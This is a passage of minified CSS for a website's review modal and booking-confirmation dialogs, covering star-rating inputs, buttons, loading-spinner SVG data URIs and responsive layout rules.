Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal 